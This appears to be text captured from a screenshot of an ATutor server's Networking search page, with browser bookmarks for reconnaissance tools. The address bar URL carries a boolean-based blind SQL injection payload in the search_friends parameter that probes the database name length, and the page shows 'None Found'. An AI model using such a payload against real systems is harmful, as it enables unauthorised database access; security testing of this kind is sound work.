 /_standard/social/index_public.php?search_friends=aguila'/**/or/**/length(database())=5-/**/'
Más visitados Shodan - Account M… Hurricane Electric B… ASNLookup - Anoth… Cloud Shell crt.sh | Certificate S…
ATutor Server
Login Register Browse Courses Networking Home
Networking
1
Search Results
None Found.
Search People
Search